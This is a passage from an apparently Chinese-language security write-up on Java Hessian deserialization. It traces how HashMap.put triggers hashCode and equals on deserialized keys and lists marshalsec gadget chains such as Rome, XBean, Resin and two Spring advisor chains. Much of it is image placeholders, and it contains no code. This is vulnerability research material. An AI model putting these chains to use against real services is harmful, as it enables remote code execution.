

注意这里的几个判断,如果是Map接口类型则使用HashMap,如果是SortedMap类型则使用TreeMap,其他Map则会调用对应的默认构造器,本例中由于是Map接口类型,使用的是HashMap。接下来经典的场景就来了,先使用

in.readObject()(这个过程和之前的类似,就不重复了)恢复了序列化数据中Map的key,value对象,接着调用了map.put(key,value),这里是HashMap,在HashMap的put方法会调用hash(key)触发key对象的key.hashCode()方法,在put方法中还会调用putVal,putVal又会调用key对象的key.equals(obj)方法。处理完所有key,value后,返回到UnsafeDeserializer$ObjectFieldDeserializer中:

使用native方法

_unsafe.putObject完成对象的innerMap属性赋值。Hessian的几条利用链分析





在marshalsec工具中,提供了对于Hessian反序列化可利用的几条链:

- Rome

- XBean

- Resin

- SpringPartiallyComparableAdvisorHolder

- SpringAbstractBeanFactoryPointcutAdvisor

下面分析其中的两条Rome和SpringPartiallyComparableAdvisorHolder,Rome是通过















